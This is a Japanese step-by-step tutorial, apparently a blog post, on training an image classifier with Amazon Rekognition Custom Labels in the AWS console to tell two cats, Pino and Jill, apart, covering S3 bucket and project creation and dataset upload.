
まずは Web ブラウザから AWS のマネジメントコンソールにログインします。ブラウザは、Chrome か Firefox を使用します。IE や Safari など他のブラウザだとコンソールのレイアウトが崩れる可能性があります。サービス検索窓に reko と入力すると、Amazon Rekognition が候補として出てくるのでクリックします。

Amazon Rekognition のコンソールが表示されました。ここで、以下の2つをチェックしてください。
- リージョン(画面右上の表示)がバージニア北部(N. Virginia)になっている
- 言語設定(画面左下の表示)が English (US) になっている
別のリージョンや言語設定になっている場合は、オレンジ色の枠で囲んだ部分をクリックして設定を変更します。これらの確認が完了したら、画面左上の Use Custom Labels をクリックします。
(オレゴンやオハイオのリージョンでも Custom Labels を使用可能ですが、本記事ではバージニア北部で説明します)

Amazon S3 バケットの作成
初めて Custom Labels を使用する場合、このような画面が表示されます。Amazon Rekognition がアクセスできる Amazon S3 バケットを作りましょう、と言っているので、オレンジ色の Create S3 bucket をクリックします。
このような画面が表示されたら、オレンジ色の Get started をクリックします。

プロジェクトの作成
Amazon Rekognition Custom Labels のプロジェクト作成画面が表示されました。ここで、Project name と書いてあるテキストボックスに任意のプロジェクト名を入力し、オレンジ色の Create project をクリックします。

問題なくプロジェクトが生成されると、このような画面が表示されます。まだ何もモデルを作成していないので、Models の中は空っぽです。
データセットの準備
プロジェクトが作成できたら、次はモデルの学習に使用するデータセットを準備します。今回は写真に写っている猫がどの猫なのかを見分ける画像分類モデルを作るので、猫が1匹のみ写っている画像と、その猫がどの猫なのかを区別するためのラベル情報が必要です。もし、複数の猫が写っている写真に対して、すべての猫を見つけたい場合は画像分類モデルではなく、物体検知モデル(対象の猫を枠で囲んでラベルを付ける)を作成します。
Custom Labels で使用する画像は、サイズが 4096 x 4096 画素以下の JPEG もしくは PNG である必要があります。画像サイズが大きい場合は、小さくリサイズしてください。画像をフォルダ分けしてローカルPCに保存
画像分類モデルを作る際に、あらかじめラベル名のフォルダを作成して画像を振り分けしておくと Custom Labels の便利機能を使うことができます。今回は、Pino と Jill という2匹の猫のどちらが写っているかを見分けたいので、以下のようなディレクトリ構成でローカルPC に画像を準備しました。なお今回は、各猫の画像を 10枚ずつ、合計 20枚の画像を用意しました。精度を出したい場合は、もっと多くの画像が必要なこともあります。
3匹以上の猫を見分けたい場合は。猫の名前のフォルダを追加してその中に画像を保存してください。cats ├── pino │ ├── xxx.jpg │ └── xxx.jpg └── jill ├── xxx.jpg └── xxx.jpg画像を Amazon S3 にアップロード
フォルダ分けした画像を Amazon S3 にアップロードします。


AWS コンソールで s3 と入力し、出てきた候補の中の S3 をクリックして、Amazon S3 のコンソールにアクセスします。
S3 のコンソールに表示されたバケット一覧から、さきほど 作成した custom-labels-console-us-east-1-xxxx という名前のバケットを見つけてクリックします。

このような画面が表示されたら、さきほど ローカルPC に保存したフォルダ(cats)を、図の赤い四角あたりにドラッグ&ドロップします。
フォルダをドラッグ&ドロップすると、このような画面が表示されるので、左下にある Upload をクリックします。
データセットの登録

AWS コンソールの Custom Labels に戻ります。以下の画面は、Custom Labels のコンソールを表示した直後の画面ですが、こちらで左上にある三本線(オレンジ色の枠で囲んだ部分)をクリックするとメニューが表示されるので、メニューの Datasets をクリックします。
